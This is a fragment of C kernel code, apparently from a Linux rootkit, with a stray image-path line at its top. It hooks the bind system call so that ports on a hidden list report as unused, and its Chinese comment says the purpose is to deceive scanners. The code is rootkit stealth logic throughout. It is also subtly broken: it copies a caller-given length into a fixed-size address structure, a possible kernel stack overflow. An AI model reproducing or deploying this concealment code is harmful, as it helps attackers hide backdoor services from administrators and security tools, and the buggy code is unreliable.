 // 如果 bind 时出现 EADDRINUSE, 并且该端口是隐藏端口，则返回该端口未使用，用于欺骗扫描器
static long my_sys_bind(const struct pt_regs *regs)
{
    long ret;
    int port;
    struct sockaddr_in sockaddr;
    struct port_node *node = NULL;
    ret = real_sys_bind(regs);

    if ((int)ret == -EADDRINUSE && regs->dx >= sizeof(struct sockaddr_in))
    {
        if (copy_from_user(&sockaddr, (void *)regs->si, regs->dx) == 0)
        {
            if (sockaddr.sin_family == AF_INET || sockaddr.sin_family == AF_INET6)
            {
                port = ntohs(sockaddr.sin_port);
                fm_info("my_sys_bind: %d", port);
                list_for_each_entry(node, &hidden_port_list_head, list)
                {
                    // 未判断协议类型
                    if (port == node->port)
                    {
                        fm_info("avoid detect port:%d", port);
                        ret = 0;
                        break;
                    }
                }
            }
        }
        else
        {
            fm_info("copy_from_user fail.", port);
        }
    }
    return ret;
}